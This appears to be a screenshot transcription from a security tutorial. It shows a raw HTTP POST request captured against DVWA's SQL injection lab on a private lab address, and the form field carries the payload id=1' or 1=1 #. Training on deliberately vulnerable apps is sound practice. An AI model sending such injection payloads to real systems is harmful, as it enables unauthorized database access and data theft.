 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 28
Cache-Control: max-age=0
Origin: http://192.168.153.130
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.153.130/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=jicl72qr579qvv7m54speesuk1
id=1' or 1=1 #&Submit=Submit
FREEBUF